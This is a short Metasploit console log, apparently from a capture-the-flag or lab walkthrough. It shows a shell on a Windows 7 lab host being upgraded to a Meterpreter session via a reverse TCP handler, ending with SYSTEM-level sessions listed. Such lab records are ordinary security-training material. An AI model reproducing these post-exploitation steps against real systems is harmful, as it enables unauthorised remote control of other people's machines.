 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.112.250:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (201798 bytes) to 10.10.199.179
[*] Meterpreter session 2 opened (10.8.112.250:4433 → 10.10.199.179:49183) at 2024-03-19 07:57:42 +0800
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                                             Connection
--  ----  ----                     -----------                                             ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] ---  10.8.112.250:1234 → 10.10.199.179:49171 (10.10.199.17
                                   --                                                      9)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                            10.8.112.250:4433 → 10.10.199.179:49183 (10.10.199.17
                                                                                           9)
msf6 post(multi/manage/shell_to_meterpreter) >